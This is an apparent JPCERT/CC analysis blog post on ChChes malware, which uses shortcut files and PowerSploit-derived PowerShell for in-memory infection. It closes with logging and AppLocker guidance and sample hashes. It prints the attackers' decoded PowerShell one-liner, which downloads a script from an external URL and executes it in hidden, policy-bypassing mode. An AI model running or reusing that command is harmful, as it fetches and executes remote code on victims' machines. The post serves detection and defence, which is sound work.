Malware Leveraging PowerSploit
Hi again, this is Shusei Tomonaga from the Analysis Center.
In this article, I’d like to share some of our findings about ChChes (which we introduced in a previous article) that it leverages PowerSploit [1] – an open source tool – for infection.
Flow of ChChes Infection
The samples that JPCERT/CC confirmed this time infect machines by leveraging shortcut files. The flow of events from a victim opening the shortcut file until a machine is infected is illustrated in Figure 1.
 |
When the shortcut file is opened, a file containing PowerShell script is downloaded from an external server and then executed. Next, ChChes code (version 1.6.4) contained in the PowerShell script is injected into powershell.exe and executed. The detailed behaviour in each phase is described below.
Behaviour after the shortcut file is opened
When the shortcut file is opened, the following PowerShell script contained in the file is executed.
powershell.exe -nop -w hidden -exec bypass -enc JAAyAD0AJwAtAG4Abw ~omitted~
The PowerShell script after “-enc” is encoded. Below is the decoded script:
$2='-nop -w hidden -exec bypass -c "IEX (New-Object System.Net.Webclient).DownloadString(''https://goo.gl/cpT1NW'')"';if([IntPtr]::Size -eq 8){$3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";iex "& $3 $2";}else{iex "& powershell $2";}By executing the above PowerShell script, a file containing PowerShell script is downloaded from a specified URL. The downloaded script is loaded in 32-bit powershell.exe (syswow64\WindowsPowerShell\v1.0\powershell) and executed. The reason why it is executed in 32-bit is considered to be that ChChes’s assembly code contained in the PowerShell script is not compatible with 64-bit environment.
Details of the Downloaded PowerShell Script
The downloaded PowerShell script is partially copied from PowerSploit (Invoke-Shellcode.ps1). PowerSploit is a tool to execute files and commands on a remote host and is used for penetration tests.

When the downloaded PowerShell script is executed, it creates document files based on data contained in the script, store the files in the %TEMP% folder and displays them. We’ve seen different types of documents shown, including Excel and World documents.
Next, ChChes code contained in the PowerShell is injected into powershell.exe. The injected ChChes receives commands and modules from C2 servers as explained in the previous blog post. The PowerShell script and the injected ChChes are not saved as files in the infected machines, and ChChes itself only exists in the memory.
Figure 2 is a part of the PowerShell script.
 |
Confirming Attack Traces through Event Logs

In environments where PowerShell v5.0 is installed (including Windows 10), the PowerShell script downloaded from remote servers are recorded in the event logs under the default settings (as Figure 3). When you investigate, please check if your logs contain such records.
 |
Such logs can also be obtained in PowerShell v4.0 (Default version of Windows 8.1) by enabling the following Group Policy.
- Computer Configuration -> Administrative Templates -> Windows Components -> Windows PowerShell -> Turn on PowerShell Script Block Logging
Summary
It is now quite common that PowerShell script is leveraged for attacks. If your event log configuration is not set to record PowerShell execution, it is recommended that you revise the settings in preparation for such attacks. Also, if you are not using PowerShell, it is suggested to restrict the execution by using AppLocker, etc.
-Shusei Tomonaga
(Translated by Yukako Uchida)
References:
[1] PowerSploit
Appendix A: SHA-256 Hash Values of the samples
PowerShell
- 4ff6a97d06e2e843755be8697f3324be36e1ebeb280bb45724962ce4b6710297
- 75ef6ea0265d2629c920a6a1c0d1dd91d3c0eda86445c7d67ebb9b30e35a2a9f
- ae0dd5df608f581bbc075a88c48eedeb7ac566ff750e0a1baa7718379941db86
- 646f837a9a5efbbdde474411bb48977bff37abfefaa4d04f9fb2a05a23c6d543
- 3d5e3648653d74e2274bb531d1724a03c2c9941fdf14b8881143f0e34fe50f03
- 9fbd69da93fbe0e8f57df3161db0b932d01b6593da86222fabef2be31899156d
- 723983883fc336cb575875e4e3ff0f19bcf05a2250a44fb7c2395e564ad35d48
- f45b183ef9404166173185b75f2f49f26b2e44b8b81c7caf6b1fc430f373b50b
- 471b7edbd3b344d3e9f18fe61535de6077ea9fd8aa694221529a2ff86b06e856
- aef976b95a8d0f0fdcfe1db73d5e0ace2c748627c1da645be711d15797c5df38
- dbefa21d3391683d7cc29487e9cd065be188da228180ab501c34f0e3ec2d7dfc

